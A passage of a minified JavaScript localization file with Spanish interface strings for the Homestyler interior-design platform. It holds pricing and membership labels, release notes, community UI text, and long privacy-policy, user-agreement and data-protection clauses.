suscripción\" para ver el estado de la membresía y el historial de pedidos.","tool.abtest.ctnd":"¡Tu comunidad te espera! Vuelve en cualquier momento para obtener nuevas inspiraciones.","pricing2.3dupload":"Carga de modelo 3D","point.addition":"Adición","contact.firstblank":"Ingrese el nombre","learn2.whatnew":"Tutorial en Vídeo","pricing.bannerFirstMon1":"Actualice A Pro\u002FMaster y Renderice Sin Límite","learn2.contents":ju,share_page_button:"Homestyler App Ver en Homestyler App","projectdetail.tdktitle":"Imágenes e ideas de diseño de {style} {color} {designName} ({area} sqm) -Homestyler","update.V46content5":"5.1【Render】Agregue la nueva plantilla de iluminación \"Generic 2.\"\" para escenas interiores y exteriores. \u003Cbr\u002F\u003E\n5.2【Renderizar】Agregue más imágenes exteriores para renderizar. \u003Cbr\u002F\u003E\n5.3【Renderizar】Agregue 6 proporciones de aspecto para renderizado de vista aérea\u002Fsuperior. \u003Cbr\u002F\u003E\n5.4【Renderizar】Agregue 4 colores ambientales para renderizado de vista aérea\u002Fsuperior. \u003Cbr\u002F\u003E\n5.5【Renderizar】Agregar proyección ortogonal y ángulo de cámara para la renderización de la vista superior. \u003Cbr\u002F\u003E","pricing2.basicsub":"Comience fácilmente de forma gratuita",web_comment1:"Comentario & @","pricing2.aigc":lx,"styler.faqque4":"¿Hay algún descuento combinado si compro una membresía Pro \u002F Master y una membresía Styler?",category_kitchen_bath_cabinet:"Gabinete de cocina y baño",web_community_postdesign:"Publicar diseño","pricing2.texupload":"Subir Textura 2D","avatar.security.delete.hint1":"Si eliminas tu cuenta, perderás los {designNum} diseños que has creado en Homestyler, {followingNum} seguimientos y {followerNum} seguidores.","pricing2.advancedfeature":"Función avanzada","m.collectionNum":"Número de colecciones seleccionadas:","web.toms.point1.ctn1":"El objetivo del control de usuarios es prevenir que personas no autorizadas utilicen sistemas de procesamiento de datos. Homestyler proporciona una plataforma de gestión de acceso a recursos, que incluye un sistema de control de acceso basado en RBAC, una aplicación de permisos de datos y un sistema de aprobación, así como un sistema de auditoría y revisión. El control de acceso a datos debe asegurar que los usuarios autorizados de un sistema de procesamiento de datos solo puedan acceder a los datos que les corresponden según sus derechos de acceso, y que los datos no puedan ser leídos, copiados, modificados o eliminados de forma no autorizada durante el procesamiento, uso y después del almacenamiento.\n\u003Cp style='text-indent: 2em;'\u003E(1) Identificación y autenticación de usuarios\u002Fprotección con contraseña\u003C\u002Fp\u003E \u003Cp style='text-indent: 2em;'\u003E(2) Verificación automatizada de autorizaciones\u003C\u002Fp\u003E \u003Cp style='text-indent: 2em;'\u003E(3) Introducción de medidas restrictivas de acceso (por ejemplo, autorización de solo lectura)\u003C\u002Fp\u003E \u003Cp style='text-indent: 2em;'\u003E(4) Limitación en el tiempo de las opciones de acceso\u003C\u002Fp\u003E \u003Cp style='text-indent: 2em;'\u003E(5) Uso de procedimientos de cifrado\u003C\u002Fp\u003E","web.toms.point7.ctn1":"Homestyler mantendrá medidas destinadas a identificar, gestionar, mitigar y\u002Fo remediar las vulnerabilidades dentro de los entornos de diseño de Homestyler.","story.folder.share.title":"{folderName} | Ideas de Diseño de Homestyler","publish.design.add.norelated":"No se encontraron modelos relacionados","pricing.faqque2":"¿Cómo pago?","pricing.bulkshare":"Ahorre más con la compra de 3 paquetes. Puede compartir los códigos canjeables con sus amigos o colegas.",gallery_desc:"{designCount} ideas de diseño de interiores de {designerCount} diseñadores de interiores.",web_community_go_post1:bs,"workspace.myDesigns.goDesign":"Ir a diseñar","learn2.userguide":"Guía del usuario","styler.error1":"Ocurrió un error inesperado. Inténtalo de nuevo.","mobileios.text4":"Evaluación de usuarios de la versión IOS","coupon.limit":"Se alcanzó el límite de uso del cupón.","styler.comfirmunlock":"¿Confirmar para desbloquear?",category_beds:"Camas","pricing2.team3":"Representación de imágenes ilimitada",GY_landingpage_user:"Usuario","web.dpa.point8.title":"Cláusula 8. Autoridad del Usuario para emitir instrucciones",category_table_lamps:"Lámparas de Mesa","web.privacypolicy.point5.ctn2":"\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E¿Por qué usamos cookies?\u003C\u002Fspan\u003E \u003Cbr\u003EUsamos cookies propias y de terceros por varias razones.\u003Cbr\u003EAlgunas cookies son necesarias por razones técnicas y\u002Fo de seguridad para que nuestra Plataforma funcione, y nos referimos a estas como cookies \"esenciales\" o \"estrictamente necesarias\". Las cookies propias se utilizan principalmente para habilitar la funcionalidad básica de nuestra Plataforma; incluyendo cookies de análisis web que nos ayudan a comprender cómo los usuarios utilizan nuestras páginas y cómo podemos mejorar su uso. Por ejemplo, usamos cookies esenciales o estrictamente necesarias para recordar los productos añadidos a tu cesta de la compra y para reconocerte cuando inicias sesión en tu cuenta.\u003Cbr\u003ETambién utilizamos cookies de redes sociales. Puedes registrarte como miembro de la Plataforma y \"compartir\" contenido de la Plataforma a través de redes sociales como Facebook y Twitter. A veces, incrustamos vídeos de sitios web como YouTube. Estos sitios web tienen sus propias políticas de privacidad que regulan su uso de información, que puedes encontrar en los respectivos sitios web.\u003Cbr\u003EAdemás, usamos cookies para poder rastrear y focalizar los intereses de los visitantes de la Plataforma con el fin de mejorar la experiencia en nuestra Plataforma investigando patrones de visita y realizando publicidad basada en intereses; ayudando a nuestros socios a rastrear las visitas de los usuarios a la Plataforma; y para rastrear el progreso y la participación en promociones y el éxito de nuestras campañas de marketing por correo electrónico. Utilizamos cookies propias y de terceros con estos fines.\u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E ¿Cómo puedo controlar las cookies?\u003C\u002Fspan\u003E\u003Cbr\u003EPuedes determinar si y cómo se aceptará una cookie configurando la configuración de privacidad del navegador que estás utilizando para acceder a la Plataforma o la \"configuración de privacidad\" de tu dispositivo. Dado que los medios por los cuales puedes rechazar las cookies a través de los controles de tu navegador web varían de uno a otro, deberías visitar el menú de ayuda de tu navegador para obtener más información. Si ajustas la configuración de privacidad en el navegador, tu dispositivo móvil continuará recopilando datos a menos que ajustes la configuración de privacidad del dispositivo, y viceversa.\u003Cbr\u003ETienes derecho a decidir si aceptar o rechazar las cookies. Si eliges configurar los controles de tu navegador web para rechazar las cookies, aún podrás usar nuestro sitio web, aunque tu acceso a algunas funciones y áreas de nuestro sitio web puede estar restringido.\u003Cbr\u003ECiertas características de la Plataforma dependen de las cookies. Ten en cuenta que si decides bloquear las cookies, es posible que no puedas iniciar sesión o usar esas características, y las preferencias que dependen de las cookies pueden perderse.","update.V46title4":"4. Móveis Personalizados","web.useragreement.point1.title":"1. Aplicación y Aceptación de este Acuerdo","web.toms.point1.title3":"3. Control de entrada","ads.toolloadctn":"¡Elija el plan que mejor se adapte a sus necesidades con capacidades de diseño y renderizado más avanzadas!","pricing2.master2":"Representación ilimitada de imágenes 4K",web_community_explore:"Explorar","update.V46title5":"5.Renderização","pricing2.subscribefail":"¡La suscripción falló!","web.privacypolicy.point1.title":"A. Recopilación de Información","pricing2.buttontooder":"Ir a la página \"Mis pedidos\"",web_community_imagesiaze:"El tamaño de la imagen excede el límite. No supere los 10 MB","web.privacypolicy.title":"Política de Privacidad","profile.prefernotsay":"Prefiero no decirlo","model.tdkkeyword":"Biblioteca de modelos de Homestyler, diseño de modelos 3D, diseño en línea 3D, modelos 3D gratuitos, software de diseño en línea, diseño de interiores, modelos de muebles, modelos de accesorios, marcas de muebles, texturas y materiales 2D, fondos de pantalla, pisos, azulejos, renderizado realista","livingroom.key9":kJ,"pricing.faqque1":"¿Puedo suscribirme a la renovación automática de la membresía?",app_sparkideas:"Genera ideas, diseña de manera brillante",style_wabi_sabi:"wabi sabi","web.privacypolicy.point3.ctn1":"Divulgamos\u002Fcompartimos información personal con las siguientes categorías de destinatarios:\u003Cbr\u003Ea)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EOtros usuarios de la Plataforma cuando sea necesario para apoyar el uso, las compras y las comunicaciones realizadas entre ustedes.\u003C\u002Fspan\u003E  \u003Cbr\u003Eb) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ESocios y proveedores de servicios de terceros y\u002Fo afiliados contratados por nosotros o que trabajan con nosotros para ayudarnos a prestar servicios a usted o que procesan información personal para los propósitos descritos en esta Política de Privacidad o que le son notificados cuando recopilamos su información personal. \u003C\u002Fspan\u003E Las categorías de estos socios y proveedores de servicios incluyen:\u003Cbr\u003E•\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EEntidades del grupo Homestyler y compañías afiliadas y\u002Fo sus proveedores de servicios designados que trabajan con nosotros para proporcionar servicios de procesamiento como software, herramientas, sistemas y servicios de mensajería para los propósitos descritos en esta Política de Privacidad;\u003C\u002Fspan\u003E  \u003Cbr\u003E•\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EProveedores de plataformas de comercio electrónico que proporcionan servicio de tienda en línea a Homestyler y donde los usuarios pueden comprar productos y\u002Fo servicios, como AE y otras plataformas;\u003C\u002Fspan\u003E  \u003Cbr\u003E• \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ENuestros socios comerciales\u003C\u002Fspan\u003E  (por ejemplo, para que puedan ofrecerle descuentos u ofertas que puedan interesar al Usuario) cuando usted ha consentido recibir dicha información de ellos, si lo requieren las leyes de protección de datos aplicables;\u003Cbr\u003E• \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ESocios de marketing y publicidad,\u003C\u002Fspan\u003E  como Google, Twitter, Facebook, Instagram y VKontakte, y proveedores de servicios analíticos relacionados con el comportamiento de los usuarios, de modo que puedan personalizar el contenido que ve al visitar nuestra Plataforma con fines analíticos y\u002Fo publicitarios. Estos socios pueden combinar la información que recolectan en nuestra Plataforma con datos de sus plataformas y datos que recolectan de otros sitios web o a través de otras fuentes para realizar publicidad dirigida. Las actividades de procesamiento de estas plataformas de marketing de terceros se rigen por sus propias políticas de privacidad, no por esta Política de Privacidad (consulte la sección E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E“COOKIES”\u003C\u002Fspan\u003E   a continuación);\u003Cbr\u003E•\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EProveedores de servicios de pago que proporcionan servicios de procesamiento de pagos. \u003C\u002Fspan\u003E  Las actividades de los proveedores de servicios de pago pueden estar reguladas por sus propias políticas de privacidad, y no por esta Política de Privacidad;\u003Cbr\u003E•\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EProveedores de computación en la nube u otros servicios de alojamiento para proporcionar servicios de almacenamiento en la nube;\u003C\u002Fspan\u003E \u003Cbr\u003E•\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EProveedores de servicios de garantía para proporcionar servicios de garantía de productos donde lo solicite un Usuario;\u003C\u002Fspan\u003E \u003Cbr\u003E•\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EProveedores de soporte de servicio al cliente para ofrecer servicios en uso o otro soporte de servicio al cliente;\u003C\u002Fspan\u003E  \u003Cbr\u003E•\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E Proveedores de servicios de calificación\u002Frevisión de terceros para realizar revisiones de nuestros servicios con los clientes si usted elige participar en la revisión o calificación de productos y\u002Fo servicios de la Plataforma;\u003C\u002Fspan\u003E \u003Cbr\u003E","pricing2.lightmixhov":"Lightmix en tiempo real le permite ajustar diferentes fuentes de luz con vista previa en tiempo real y crear una plantilla de iluminación para la configuración de renderizado, sin la necesidad de volver a renderizar.",web_community_shareprojects:"Comparte tus proyectos de diseño","styler.unlockfail":"¡No se desbloquea!","homepage.visitgallery":"Visite la galería","web.useragreement.point8.ctn3":"8.3 Usted acepta y garantiza que el uso de la Plataforma Homestyler está sujeto a este Acuerdo y a las reglas y controles de negocio relacionados, y no puede ser utilizado para participar, incluyendo pero no limitado a las siguientes acciones, o para facilitar las siguientes acciones:\u003Cbr\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(1) Proporcionar información para la autenticación de identidad real sin autenticidad, completitud o precisión;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(2) Transferir, vender, alquilar, prestar o compartir su cuenta de usuario de Homestyler con otros;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(3) Realizar cualquier daño o intentar dañar la seguridad de la red, incluyendo pero no limitado a virus, troyanos, código malicioso, phishing, escaneos maliciosos, intrusión ilegal, acceso no autorizado, etc.;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(4) Realizar cualquier cambio o intentar cambiar la configuración del sistema proporcionada por la Plataforma Homestyler o comprometer la seguridad de la Plataforma Homestyler;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(5) Eliminar toda la información de derechos de autor de la Plataforma Homestyler, realizar ingeniería inversa, descompilación inversa, descompilación inversa de la Plataforma Homestyler, o tratar de encontrar el código fuente del software de la Plataforma Homestyler de otras maneras;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(6) Copiar, cambiar, modificar, enlazar a la Plataforma Homestyler comercialmente, o crear cualquier trabajo derivado o producto, o utilizar complementos, plugins o herramientas no autorizadas para acceder, interferir o afectar a la Plataforma Homestyler;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(7) Acceder o intentar acceder a nuestra Plataforma Homestyler mediante rastreadores web u otros métodos automáticos, o violar archivos robots.txt o similares en la Plataforma Homestyler;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(8) Utilizar, alquilar, prestar, copiar, modificar, enlazar, reimprimir, compilar, publicar o establecer sitios espejo de datos relacionados con la Plataforma Homestyler con fines comerciales;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(9) Realizar cualquier operación maliciosa, o que pueda dañar cualquier calificación o comentario en la Plataforma Homestyler, y cualquier acto que pueda afectar la integridad o precisión de la Plataforma Homestyler;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(10) Utilizar tecnología u otros métodos para destruir y perturbar la operación de la Plataforma Homestyler y el uso de la Plataforma Homestyler por otros usuarios;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(11) Eludir cualquier restricción al acceso o disponibilidad de la Plataforma Homestyler;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(12) Infringir los derechos de otros o participar en actividades que violen el derecho a la privacidad o a la protección de datos de otros;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(13) Ayudar a otros a romper estas reglas.\u003C\u002Fp\u003E","profile.q2ans8":"aprender diseño por mi cuenta","web.privacypolicy.point11.ctn":"Usted tiene los siguientes derechos de protección de datos, los cuales puede ejercer en cualquier momento poniéndose en contacto con nosotros utilizando los detalles de contacto proporcionados en la sección M. CÓMO CONTACTARNOS a continuación:\u003Cbr\u003Ea) El derecho de acceder, corregir, actualizar o solicitar la eliminación de su información personal.\u003Cbr\u003Eb) El derecho de objetar el procesamiento de su información personal cuando se base en nuestros intereses legítimos.\u003Cbr\u003Ec) El derecho de solicitarnos, en algunas situaciones, restringir el procesamiento de su información personal o solicitar la portabilidad de su información personal.\u003Cbr\u003Ed) El derecho a optar por no recibir comunicaciones de marketing que le enviemos en cualquier momento. Puede ejercer este derecho enviando un correo electrónico a \u003Ca href=\"mailto:homestyler-support@service.alibaba.com\"\u003Ehomestyler-support@service.alibaba.com\u003C\u002Fa\u003E.\u003Cbr\u003Ee) Si hemos recopilado y procesado su información personal con su consentimiento, entonces usted tiene el derecho de retirar su consentimiento en cualquier momento. La retirada de su consentimiento no afectará la legalidad de ningún procesamiento que hayamos realizado antes de su retirada, ni afectará el procesamiento de su información personal realizado en base a fundamentos legales de procesamiento distintos del consentimiento.\u003Cbr\u003Ef) El derecho a presentar una queja ante una autoridad de protección de datos sobre nuestra recopilación y uso de su información personal. Para obtener más información, póngase en contacto con su autoridad local de protección de datos.\u003Cbr\u003ERespondemos a todas las solicitudes que recibimos de individuos que desean ejercer sus derechos de protección de datos de acuerdo con las leyes de protección de datos aplicables.\u003Cbr\u003ESi usted está al tanto de cambios o inexactitudes en su información, debe informarnos de dichos cambios para que nuestros registros puedan ser actualizados o corregidos.","user.tdktitle":"{designerName} Diseñador de interiores-Homestyler","model.fitlerfree":az,room_type_balcony:"balcón","webpage.top":"Promoción de lanzamiento de la nueva versión: SOLO 5 DÍAS - Ahorre hasta un 60% en la suscripción semestral y anual",web_originande:"Comentario original eliminado","mysub.10kpano":ay,"pricing2.specialtitle":"Ofertas Especiales",web_community_post2:bs,"pricing2.pro9":"Acceso a Home Copilot 700 veces al mes",gallery_title:" Mejores ideas de diseño de interiores en {year}","livingroom.key10":"ideas simples y modernas de la sala de estar","web.dpa.point6.ctn4":"Homestyler deberá exigir al personal empleado para procesar los datos del Usuario que mantengan la confidencialidad de acuerdo con los Artículos 28 [3] [2], 29 y 32 [4] del Reglamento General de Protección de Datos.",web_community_addimte:"Agregar imagen y texto","share.journey.title":"Viaje de Diseño","m.seeTranslation":ly,video_template_upgrade:lz,"gallerylist.subtitle":"Muestra tus [ideas de decoración de habitaciones e inspiraciones de diseño de interiores] más creativas","learn2.searchforum":dV,"coupon.isused":"Este cupón se ha utilizado.","web.useragreement.point3.ctn":"3.1 Solo puede usar la Plataforma Homestyler si acepta formar este Acuerdo con nosotros y no es una persona a la que se le prohíbe recibir servicios bajo las leyes de la jurisdicción aplicable. En cualquier caso, debe alcanzar la mayoría de edad según la jurisdicción aplicable.\u003Cbr\u003E3.2 Si está aceptando este Acuerdo y utilizando la Plataforma Homestyler en nombre de una empresa, organización, gobierno u otra entidad legal, usted declara y garantiza que está autorizado para hacerlo y tiene la autoridad para vincular dicha entidad a este Acuerdo, en cuyo caso las palabras \"usted\" y \"su\" utilizadas en este Acuerdo se referirán a dicha entidad.","mobileios.text3":"La aplicación gratuita de diseño de interiores en 3D de la versión Homestyler IOS hace que el diseño del hogar sea más inteligente, más fácil y más divertido. Versión IOS completamente gratuita de la aplicación de mejoras para el hogar y diseño de interiores.","styler.stylernum3":"Acceso a más de 1,000,000 de modelos de muebles 3D públicos","gallery.fold":lA,"livingroom.key3":"ideas de decoración del hogar para la sala de estar","styler.title":"Desbloquea más de 5000 modelos de muebles y diseños de decoración de suelos con la membresía de Styler - Homestyler","m.tabNameDesign":ac,"web.toms.point5.ctn":"Homestyler evaluará los riesgos relacionados con el procesamiento de datos personales y creará un plan de acción para mitigar los riesgos identificados.","publish.help.viewers":"Ayude a los espectadores a “ver” su pensamiento de diseño: ¿Qué inspiró este estilo? ¿Cómo resuelves los desafíos funcionales? Tag @ HomeSeek para ver el análisis de diseño de AI.","publish.design.add.tag.placeholder":"Etiquetas ayudan a más personas a ver tu publicación.","update.V46title1":"1. Características Gerais",web_community_gocollection:"Ir a la colección",style_modern_farmhouse:"casa de campo moderna","mgm.bannerbutton":bi,"profile.upload.picture":"Elegir imagen",category_televisions:"Televisores","gallery.3rdprize":"el 3er Premio","learn2.searchbox":"Encuentre una respuesta en la comunidad de Homestyler","model.detailfilter":"Categorías de Modelos","pricing2.error5":"Ya se ha suscrito a la membresía PRO por única vez, y la compra del nuevo plan entrará en vigencia de inmediato, y el tiempo restante del plan actual seguirá siendo válido después de la expiración del nuevo plan.","model.free":az,"pricing2.pro11":"Acceso a Home Copilot 5 veces gratis","Homestyler.footer.news":"Noticias","pricing.faqque6":"No sé por qué no puedo obtener el precio especial para la primera vez de la Renovación Automática de Afiliación (por ejemplo, Pro Membership, Monthly Auto Renew, $ 4.9 el primer mes por primera vez)?","web.dpa.title":"Acuerdo de Procesamiento de Datos","mgm.rule3":"El regalo de recomendación se puede acumular para CADA amigo que se registre.","user.share.desc":"Encuentra diseñadores de interiores profesionales como {userName} en Homestyler","contact.description1":lB,"publish.design.description.placeholder":"Detalla tu experiencia y pensamientos.\n",web_community_models:"Modelo","point.dailylogin":"Inicio de sesión diario","pricing.bannersept4":"Ahorre hasta un 60%","web.useragreement.note.ctn2":"Si tiene alguna preocupación acerca de los términos de este Acuerdo, por favor envíe correos electrónicos al equipo de soporte del Grupo Homestyler a través de “homestyler-support@service.alibaba.com”. Si no está de acuerdo con algún término de este Acuerdo, por favor deje de utilizar la plataforma Homestyler, ya que su uso se considerará como aprobación y aceptación completa de todo el contenido de este Acuerdo.","publish.design.private.tips":"El diseño es privado; será público cuando se publique","web.toms.point9.ctn2":"Homestyler no:\n\u003Cp style=\"text-indent: 2em;\"\u003E(a) retendrá, usará o divulgará Datos Personales excepto en la medida necesaria para proporcionar los Servicios o según lo exija la ley;\u003C\u002Fp\u003E \u003Cp style=\"text-indent: 2em;\"\u003E(b) \"venderá\" o \"compartirá\" los Datos Personales;\u003C\u002Fp\u003E \u003Cp style=\"text-indent: 2em;\"\u003E(c) retendrá, usará o divulgará Datos Personales fuera de la relación comercial directa entre usted y Homestyler;\u003C\u002Fp\u003E Homestyler le notificará si determina que ya no puede cumplir con sus obligaciones de proteger sus Datos Personales.",web_community_draft:"Borrador","pricing2.generalfeature":"Características generales","web.toms.point4.ctn":"Homestyler mantendrá un plan de respuesta a incidentes y seguirá las políticas de respuesta a incidentes documentadas, incluida la notificación de violaciones de datos al controlador de datos sin demora indebida cuando se conozca una violación o se sospeche razonablemente que afecta los datos personales del usuario.","mysub.accessfabric":"Acceso a varios pisos, plomería y electricidad, escaleras paramétricas y techos","learn2.ybchannel":iA,"booster.ctn.point":"{price} por cada {num}",web_community_post1:bs,"autorenew.1month.subtitle":"Facturado por adelantado",room_type_library:"estudio","add.light.point3.btn":"Salida","web.dpa.point4.ctn1":"Algunas Ofertas le permiten colaborar con otros, incluyendo compartir o publicar Su Contenido. Si elige compartir o publicar Su Contenido, otros podrán usar, vender, reproducir, modificar, distribuir, hacer disponible, mostrar, transmitir y comunicar Su Contenido, y suspender o terminar el acceso no eliminará ni inhibirá el acceso a cualquier Contenido que haya sido compartido o publicado anteriormente. Si no desea que otros tengan dicho acceso o derechos, no utilice las funciones de compartir, publicar u otras funciones de colaboración de las Ofertas y ajuste sus permisos en consecuencia.",style_modern:"moderno","pricing2.anytime":"Puedes cancelar en cualquier momento.","update.v50title1":ab,unsubscribe:"Cancelación de suscripción exitosa","navibar.designerjob":"Trabajos de Diseñador",GY_landingpage_unlisted:"¿Sin ranking? Haz que tus amigos te den \"me gusta\"!","update.v50title3":"3. Planos de construcción",category_sofas:"Sofás","mysub.basic5":"Más de 10,000 modelos gratuitos de la biblioteca de modelos de Homestyler","contact.subject":"Sujeto","tool.abtest.rightbtnc":kK,"learn2.noresult":"No se encontraron resultados para:","tool.abtest.rightbtngo":"Participar en el concurso","pricing2.mastersub":dB,"survey.redeemsuccess":"Encuesta Recompensada","learn2.startdiscuss":"iniciar una discusión","livingroom.key1":"ideas de sala de estar 2026",from_collectionname_web:"De {collectionname}","pricing2.aicopilot.master.ctn":"1500 veces\u002Fmes",web_community_nocollections:"Favoritos no creados","web.dpa.point10.ctn1":"En la medida en que no se contengan disposiciones especiales en este Acuerdo, se aplican las disposiciones del Acuerdo Principal. En caso de contradicciones entre este Acuerdo y las disposiciones de otros acuerdos contractuales, en particular del Acuerdo Principal, las disposiciones de este Acuerdo tienen prioridad.","pricing2.popular":"Más popular","web.privacypolicy.generated.ctn":"Homestyler le permite publicar contenido, incluyendo renders generados con la herramienta de diseño web o móvil de Homestyler, fotos, videos, comentarios, enlaces, publicaciones y otros materiales. Cualquier cosa que publique o ponga a disposición en Homestyler se denomina \"Contenido Generado por el Usuario (UGC)\". Usted conservará todos los derechos sobre el UGC que publique en Homestyler y es el único responsable del mismo.\u003Cbr\u003ETodo su contenido debe seguir las siguientes reglas:\u003Cbr\u003ENo publique contenido inapropiado: cualquier material que constituya difamación, acoso, discurso de odio, intimidación o abuso está estrictamente prohibido. No se permite en la comunidad material que sea sexualmente obsceno o discriminatorio por razones de sexo, raza u otras similares.\u003Cbr\u003ENo Spam o Autopromoción: la autopromoción, el spam y los enlaces irrelevantes no están permitidos. No inunde la comunidad con enlaces a su sitio o producto, ni intente autopromocionar su sitio web, negocio o foros, etc.\u003Cbr\u003ENo publique contenido que infrinja derechos de autor: siempre dé referencias o créditos cuando cite el trabajo de otros.\u003Cbr\u003EMantenga siempre el respeto hacia otros miembros: todo el contenido debe ser profesional y respetuoso. Tiene todo el derecho a estar en desacuerdo con otros miembros de la comunidad y explicar su opinión. Sin embargo, no debe atacar, insultar, degradar o menospreciar a esas personas o la calidad de esta comunidad.\nRespete la privacidad de todos: no solicite información personal como direcciones de correo electrónico o números de teléfono en la comunidad.\u003Cbr\u003EAl registrarse en Homestyler, está de acuerdo con nuestra Política de Privacidad y los términos de UGC. Y debe aceptar nuestros términos de uso de UGC antes de crear o subir contenido a la comunidad de Homestyler.\u003Cbr\u003ECualquier UGC que viole alguna de las reglas anteriores será eliminado por los administradores de Homestyler sin previo aviso. Y todos los usuarios pueden reportar contenido inapropiado haciendo clic en el botón \"Reportar\" en la publicación o comentario relevante en la aplicación de Homestyler, o enviando correos electrónicos al soporte de Homestyler (homestyler-support@service.alibaba.com).\u003Cbr\u003EHomestyler puede terminar o suspender su derecho de acceso o uso de Homestyler por cualquier razón con el aviso adecuado. Podemos terminar o suspender su acceso de inmediato y sin previo aviso si tenemos un buen motivo, incluida cualquier violación de nuestras Guías de la Comunidad. Tras la terminación, puede reclamar enviando correos electrónicos al soporte de Homestyler (homestyler-support@service.alibaba.com).","m.expand":lC,gallery_keywords:"Ideas de diseño de hogar, ideas de decoración de hogar, inspiración de diseño de interiores, construye tu hogar soñado","pointrecord.2ktopback":"Reembolso de monedas: Error en la representación de la Imagen 2K Topview","web.useragreement.point3.title":"3. Quién puede usar los servicios","Homestyler.footer1v4":"Actualizaciones","mobile.atext1":kM,"web.dpa.point3.ctn1":"La funcionalidad de almacenamiento de datos asociada con las Ofertas NO es adecuada para el almacenamiento de números de Seguro Social, números de tarjetas de crédito o débito, números de cuentas financieras, números de licencia de conducir, información médica o información de seguros de salud; datos sobre características personales u otros datos personales, como raza u origen étnico, religión o creencias filosóficas, afiliación política u opiniones, datos genéticos o biométricos, orientación sexual o membresía sindical; o cualquier otra información que pueda exponer o presentar un riesgo de daño a un individuo si se divulga o utiliza de manera inapropiada (colectivamente, \"Datos Personales Sensibles\"). Salvo que sea expresamente requerido por Homestyler (por ejemplo, un número de tarjeta de crédito utilizado para comprar una suscripción), no subirá ni pondrá a disposición de Homestyler ningún Dato Personal Sensible, incluidos archivos que contengan Datos Personales Sensibles, en relación con su uso de cualquier Oferta.","pricing2.2krender":"Renderizado 2K","pricing2.basic4":"4K Render debe comprarse cada vez","web.toms.point7.ctn2":"Las medidas de seguridad incluyen:\n\u003Cp style=\"text-indent: 2em;\"\u003E(1) Gestión de parches\u003C\u002Fp\u003E \u003Cp style=\"text-indent: 2em;\"\u003E(2) Antivirus \u002F antimalware\u003C\u002Fp\u003E \u003Cp style=\"text-indent: 2em;\"\u003E(3) Avisos de notificación de amenazas\u003C\u002Fp\u003E \u003Cp style=\"text-indent: 2em;\"\u003E(4) Escaneo de vulnerabilidades (todos los sistemas internos) y pruebas de penetración periódicas (sistemas de cara a Internet) dentro de la remediación de vulnerabilidades identificadas\u003C\u002Fp\u003E","pricing2.unit1":"renders\u002Fmes","pricing2.12kpano":lD,web_community_board:"Tablero","pricing.subscription.point3":"3. \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EPrecio\u003C\u002Fspan\u003E : El precio de la suscripción incluye impuestos. Si hay un cambio de precio, Homestyler notificará al usuario de manera razonable y a tiempo. Cabe destacar que el precio pagado por el usuario antes del cambio durante el término de suscripción actual no se verá afectado. Pero después del término de suscripción actual, necesitará suscribirse de nuevo al servicio y el precio de la suscripción será ajustado acordemente.","profile.q1ans3":"Arquitecto","web.dpa.point5.ctn1":"Homestyler está obligado a cumplir con las regulaciones legales de protección de datos. Para conocer las TOMS específicas para proteger la seguridad de los datos, consulte el Anexo B que se adjunta a continuación.",web_community_uploadrenders:"Subir renderizado","pricing2.4krenderctn":"Las imágenes 4K deben comprarse","pricing.faqanswer4":"Homestyler ofrece un plan básico gratuito para que todo el mundo pueda diseñar y renderizar un proyecto completo de diseño de interiores con 1K renders ilimitados y acceso completo a nuestros más de 300K modelos de muebles. Algunos renders se pueden canjear por monedas Homestyler, mientras que las resoluciones más altas se deben comprar (puede obtener monedas Homestyler a través de tareas como el inicio de sesión diario, etc.). Por favor, no dude en probar todas las características antes de decidirse a actualizar su plan.","pricing2.viewall":"Comparar Todos Los Planes","web.dpa.point1.title":"Cláusula 1. Alcance, objeto y duración del procesamiento","m.follow":aa,"update.V46content4":"4.1【Mobiliario a medida】.Mobiliario a medida admite la generación de cajones para armarios. \u003Cbr\u002F\u003E\n4.2【Muebles personalizados】Los muebles personalizados admiten la generación y eliminación de identificadores. \u003Cbr\u002F\u003E\n4.3【Mobiliario personalizado】Mobiliario personalizado agrega Abrir. \u003Cbr\u002F\u003E","pricing2.pro1":"Todo en básico, más:","point.all":"Todas","pricing2.team2":"Capacidad de diseño completa",pricing_models:"Acceso gratuito a todos los modelos y plantillas premium","forum.helpful":"Servicial","publish.image.choose.sub.title":"Solo se admiten diseños con renderizados normales","Homestyler.footer1v2":iu,web_tool:lE,"mobileandroid.text2":lF,"mobileios.descr":"Homestyler proporciona una versión IOS potente y fácil de usar de la aplicación de diseño de interiores en 2026, que se puede adaptar perfectamente a varias plataformas IOS, incluidos teléfonos móviles iPhone y diseños de iPad, y contiene una gran cantidad de modelos de casas realistas para ayudarte. diseño de interiores.","pricing2.stairs.member":"Más estilos premium y configuraciones avanzadas","m.title":av,"pricing2.priority":"Prioridad","publish.design.title":"Título",web_community_name:av,"rank-fri":"¡Invita a más personas para que 